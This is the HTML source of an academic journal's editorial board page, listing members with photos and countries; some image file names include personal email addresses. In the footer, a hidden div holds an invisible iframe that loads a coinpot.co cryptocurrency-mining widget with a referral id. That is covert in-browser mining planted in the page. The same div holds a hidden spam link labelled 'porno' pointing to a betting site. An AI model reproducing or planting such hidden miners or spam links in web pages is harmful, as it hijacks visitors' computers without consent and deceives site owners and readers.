  <div class="views-field views-field-title">        <span class="field-content">Dr. SHAHERA S.PATEL</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-16 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ruchika%20Khanna.jpg%2C%20Inida%2C%20mini_coolsml24%40yahoo.com%2C%20mini.coolsml%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Ruchika Khanna</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-17 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Recep%20TAS%20%2C%20Turkey.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Recep TAS</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-18 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Rasha%20Ali%20Eldeeb%2C%20Egypt.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Rasha Ali Eldeeb</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Egypt</div>  </div>  </div>
  <div class="views-row views-row-19 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Pralhad%20Kanhaiyalal%20Rahangdale%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Pralhad Kanhaiyalal Rahangdale</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-20 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20PATRICK%20D.%20CERNA%2C%20Philippines.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. PATRICK D. CERNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-21 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Nicolas%20Padilla-%20Raygoza%2C%20%20Mexico.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Nicolas Padilla- Raygoza</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Mexico</div>  </div>  </div>
  <div class="views-row views-row-22 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Mustafa%20Y.%20G.%20Younis%2C%20Libiya.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Mustafa Y. G. Younis</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Libiya</div>  </div>  </div>
  <div class="views-row views-row-23 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Muhammad%20shoaib%20Ahmedani%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Muhammad shoaib Ahmedani</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-24 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MUHAMMAD%20ISMAIL%20MOHMAND%2C%20UK%2C%20muhammadismail1745%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MUHAMMAD ISMAIL MOHMAND</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">United State</div>  </div>  </div>
  <div class="views-row views-row-25 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20MAHESH%20SHIVAJI%20CHAVAN%2C%20India%2C%20drmahesh_1000%40yahoo.co_.in_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> DR. MAHESH SHIVAJI CHAVAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-26 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20M.%20ARUNA%2C%20India%20%20ok.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. M. ARUNA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-27 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Lim%20Gee%20Nee%2C%20Malaysia%2C%20gnlim08%40gmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Lim Gee Nee</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-28 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Jatinder%20Pal%20Singh%20Chawla%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Jatinder Pal Singh Chawla</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-29 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/DR.%20IRAM%20BOKHARI%20%20Pakistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">DR. IRAM BOKHARI </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-30 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20FARHAT%20NAZ%20RAHMAN%2C%20Pakistan%2C%20rahmanfarhat%40hotmail.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. FARHAT NAZ RAHMAN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-31 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Devendra%20kumar%20Gupta%2C%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Devendra kumar Gupta</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-32 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20ASHWANI%20KUMAR%20DUBEY%20India_0.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. ASHWANI KUMAR DUBEY</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-33 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Ali%20Seidi%2C%20Islamic%20Azad%20University%2C%20Gilanegharb%20Branch%2C%20Iran.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Dr. Ali Seidi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Iran</div>  </div>  </div>
  <div class="views-row views-row-34 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr.%20Achmad%20Choerudin%2C%20Indonesia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Achmad Choerudin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Indonesia</div>  </div>  </div>
  <div class="views-row views-row-35 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/Dr%20Ashok%20Kumar%20Verma%2C%20India.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr Ashok Kumar Verma</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-36 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/09.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Thi Mong Diep NGUYEN</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">France</div>  </div>  </div>
  <div class="views-row views-row-37 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/08.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Muhammad Akram</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Pakistan</div>  </div>  </div>
  <div class="views-row views-row-38 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/07.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Imran Azad	</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Oman</div>  </div>  </div>
  <div class="views-row views-row-39 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/06.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Meenakshi Malik</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-40 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/05.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Aseel Hadi Hamzah</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-41 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/04.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Anam Bhatti</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Malaysia</div>  </div>  </div>
  <div class="views-row views-row-42 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/03.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Md. Amir Hossain </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Bangladesh</div>  </div>  </div>
  <div class="views-row views-row-43 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/02.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Ahmet İPEKÇİ </span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Turkey</div>  </div>  </div>
  <div class="views-row views-row-44 views-row-even views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://mail.journalcra.com/sites/default/files/editorial-image/01.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Mirzadi Gohari</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iran</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></marquee>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
</div>
        </div>      
        
  <div style="clear:both;"> </div>

  <div id="footer">
          <div class="region region-footer">
      <div id="block-block-16" class="block block-block">

      
  <div class="content">
    <div id="copy" style="text-align: center;">Copyright @ 2010 International Journal Of Current Research. All rights reserved                           </div>
<div style="text-align: center;"><a href="http://creativecommons.org/licenses/by/4.0/" rel="license"><img alt="Creative Commons License" src="https://i.creativecommons.org/l/by/4.0/80x15.png" /></a></div>
<div style="display: none;">
<iframe frameborder="0" scrolling="no" src="https://coinpot.co/mine/bitcoincore/?ref=45DE1A1A83C7&amp;mode=widget" style="overflow:hidden;width:324px;height:470px;"></iframe><p>- <a href="http://www.betmatikuyelik.net" title="porno">porno</a></p></div>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
	</div>
  
</div>
          </body>
  </html>
